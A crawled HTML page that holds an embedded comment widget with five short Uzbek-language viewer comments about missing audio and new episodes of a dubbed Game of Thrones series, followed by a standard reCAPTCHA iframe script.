    <link href="https://tg.dev/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="https://tg.dev/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="https://tg.dev/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="https://tg.dev/css/widget-frame.css?72" rel="stylesheet">
    <link href="/css/comments.css?31" rel="stylesheet">
    <style>body.bc-dark a,
body.bc-dark a:hover,
body.bc-dark .btn-link,
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus,
body.bc-dark .field-focused .bc-form-label,
body.bc-dark .bc-comments .liked .bc-comment-like,
body.bc-dark .bc-comments .disliked .bc-comment-dislike {
  color: #ffffff;
}
body.bc-dark .accent-color {
  color: #ffffff !important;
}
body.bc-dark .btn-link:hover,
body.bc-dark .btn-link:focus,
body.bc-dark .btn-default:hover,
body.bc-dark .btn-default:focus {
  background-color: rgba(255,255,255,0.1);
}
body.bc-dark input.bc-form-control:focus {
  box-shadow: inset 0 -2px 0 #ffffff;
}
body.bc-dark .bc-comments .bc-comment-reply-content:before,
body.bc-dark .bc-comments-footer .bc-comment-reply-content:before {
  border-left-color: #ffffff;
}
body.bc-dark .accent-bg,
body.bc-dark .accent-bg-hover {
  background-color: #ffffff !important;
}
body.bc-dark .accent-bg-hover:hover,
body.bc-dark .accent-bg-hover:focus {
  background-color: #f2f2f2 !important;
}

body.bc-dark .radio-item .radio-input-icon:before,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  border-color: #ffffff;
}
body.bc-dark .radio-item .radio-input-icon:after,
body.bc-dark .checkbox-item .checkbox-input-icon:before {
  background-color: #ffffff;
}
body.bc-dark .bc-customize-btn:before {
  background-image: url('data:image/svg+xml,%3Csvg height="18" viewBox="0 0 18 18" width="18" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m241 617c-4.97 0-9 4.03-9 9s4.03 9 9 9c.83 0 1.5-.67 1.5-1.5 0-.39-.15-.74-.39-1.01-.23-.26-.38-.61-.38-.99 0-.83.67-1.5 1.5-1.5h1.77c2.76 0 5-2.24 5-5 0-4.42-4.03-8-9-8zm-5.5 9c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3-4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm5 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zm3 4c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z" fill="%23ffffff" transform="translate(-232 -617)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .liked .bc-comment-like:before,
body.bc-icons-outlined.bc-dark .bc-comments .liked .bc-comment-like:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 19.8555842 5.45197263-10.57316098c.73509745-1.27167797 2.06235672-4.28242322 3.51213222-4.28242322h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 -1 48 46)"/%3E%3C/svg%3E');
}
body.bc-dark .bc-comments .disliked .bc-comment-dislike:before,
body.bc-icons-outlined.bc-dark .bc-comments .disliked .bc-comment-dislike:before {
  background-image: url('data:image/svg+xml,%3Csvg height="16" viewBox="0 0 48 48" width="16" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="m3.34712935 22.8555842 5.45197263-10.573161c.73509745-1.271678 2.06235672-4.2824232 3.51213222-4.2824232h18.305758c1.9476378 0 3.3830078.57849476 3.3830078 1.29101894v20.02892816c0 1.1233158-.799747 2.2042421-1.5756832 3.009638l-12.6053622 11.6567657c-1.4805025.0922093-2.452447-.282783-2.9158337-1.1249768-.6950799-1.2632903-.5310974-3.154234-.4290005-3.6205157l2.1175956-10.1419572h-11.50784136c-2.24613106 0-4.08387464.0726838-4.08387464-2.2587259v-2.2890204c0-.5934497.12251624-1.1657048.34712935-1.6955706zm36.31953735-14.8555842h2.6666666c1.4727592 0 2.6666667 1.17525253 2.6666667 2.625v15.75c0 1.4497475-1.1939075 2.625-2.6666667 2.625h-2.6666666c-1.4727592 0-2.6666667-1.1752525-2.6666667-2.625v-15.75c0-1.44974747 1.1939075-2.625 2.6666667-2.625z" fill="%23ffffff" transform="matrix(-1 0 0 1 48 0)"/%3E%3C/svg%3E');
}</style>
  </head>
  <body class="emoji_image bc-embed-mode bc-dark bc-accent-light" style="display:none">
    <div class="bc-content-wrap">
  <section class="bc-content no-transition">
    
    <div class="bc-header-wrap">
      
      <h3 class="bc-header">6 comments</h3>
    </div>
    <div class="bc-comments"><div class="bc-load-more accent-bg-hover" data-before="119">Show 1 more comment</div><div class="bc-comment" data-comment-id="119">
  <div class="bc-comment-box">
    <a href="https://tx.me/abdullaevasilbek" class="bc-comment-photo bc-photo-chars bc1" data-content="_"><img src="https://tx.me/i/userpic/320/1iGgFTPn6zimAd1zNFSaVLU2yc6SPvz6QF08VGQzdxc.jpg" /></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc1" href="https://tx.me/abdullaevasilbek">_асилбек.абдуллаев_ .</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/119" target="_blank" class="bc-comment-date"><time datetime="2024-12-03T13:45:51+00:00">Dec 3, 2024</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Nimaga 74-qismni ovozi yoq ???</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-comment" data-comment-id="120">
  <div class="bc-comment-box">
    <a href="https://tx.me/abdullaevasilbek" class="bc-comment-photo bc-photo-chars bc1" data-content="_"><img src="https://tx.me/i/userpic/320/1iGgFTPn6zimAd1zNFSaVLU2yc6SPvz6QF08VGQzdxc.jpg" /></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc1" href="https://tx.me/abdullaevasilbek">_асилбек.абдуллаев_ .</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/120" target="_blank" class="bc-comment-date"><time datetime="2024-12-03T13:46:43+00:00">Dec 3, 2024</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Menga ovozini topib beringla&#33;&#33;&#33;</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-comment" data-comment-id="272">
  <div class="bc-comment-box">
    <a href="https://tx.me/ABDULLAYEV_uz677" class="bc-comment-photo bc-photo-chars bc6" data-content="A"></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc6" href="https://tx.me/ABDULLAYEV_uz677">Abdullayev</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/272" target="_blank" class="bc-comment-date"><time datetime="2025-12-30T06:24:40+00:00">Dec 30, 2025</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Yangi qism qachon chiqadi</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-comment" data-comment-id="273">
  <div class="bc-comment-box">
    <a href="https://tx.me/ABDULLAYEV_uz677" class="bc-comment-photo bc-photo-chars bc6" data-content="A"></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc6" href="https://tx.me/ABDULLAYEV_uz677">Abdullayev</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/273" target="_blank" class="bc-comment-date"><time datetime="2025-12-30T06:25:05+00:00">Dec 30, 2025</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Yangi qismlar chiqsin</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-comment" data-comment-id="274">
  <div class="bc-comment-box">
    <a href="https://tx.me/ABDULLAYEV_uz677" class="bc-comment-photo bc-photo-chars bc6" data-content="A"></a>
    <div class="bc-comment-body">
      <div class="bc-comment-author-flex">
        <span class="bc-comment-author-name"><a dir="auto" class="name tc6" href="https://tx.me/ABDULLAYEV_uz677">Abdullayev</a></span>
        <a href="https://premyera.net/seriallar/832-taxtlar-oyini-tahtlar-jini-1-5-10-20-30-40-50-60-70-80-90-100-qism-uzbek-tilida-barcha-qismlari-tarjima-serial.html#xC2uc7Aw/274" target="_blank" class="bc-comment-date"><time datetime="2025-12-30T06:25:22+00:00">Dec 30, 2025</time></a>
        <span class="bc-comment-actions">
          
          
        </span>
      </div>
      
      
      
      <div class="bc-comment-text">Yangi qism chiqsin</div>
      <div class="bc-comment-footer">
        <span class="bc-comment-voting need_tt">
          <span class="bc-comment-like"><span class="value" data-value="0"></span></span>
          <span class="bc-comment-dislike"><span class="value" data-value="0"></span></span>
        </span>
        <span class="bc-comment-actions">
          
          
          
        </span>
      </div>
    </div>
  </div>
  
  
</div><div class="bc-load-more accent-bg-hover bc-autoload hide" data-after="274"></div></div>
      <div class="bc-comments-footer">
    <div class="bc-comments-footer-content">
      <form class="bc-comment-form bc-new-comment-form">
        <input type="hidden" name="thread_id" value="xC2uc7Aw" />
      </form>
      <div class="bc-comment-login">
        <div class="accent-bg-hover bc-comment-login-btn">Log in to comment</div>
      </div>
    </div>
  </div>
    <div class="bc-arrow-footer">
      <div class="bc-arrow-down ohide">
        <div class="bc-badge-wrap"><span class="bc-badge accent-bg"></span></div>
      </div>
    </div>
  </section>
  
  
</div>
    
    <script src="https://tg.dev/js/jquery.min.js"></script>
    <script src="https://tg.dev/js/jquery-ui.min.js"></script>
    <script src="https://tg.dev/js/bootstrap.min.js"></script>
    <script src="https://tg.dev/js/main-aj.js?72"></script>
    <script src="https://tg.dev/js/tgsticker.js?31"></script>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
    <script src="https://tg.dev/js/widget-frame.js?65"></script>
    <script src="/js/comments.js?35"></script>
    <script>var ApiUrl="/api?api_hash=e916ddfb2ddf472cf4", ApiUnauth=true, ApiOAuthData = {"bot_id":871831167,"request_access":"write"};
var WidgetAutoHeight=true;
TWidget.initFrame({"auto_height":true});
Comments.init();
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JltGy1mhCut_sCR-PSsPBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769087000881');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>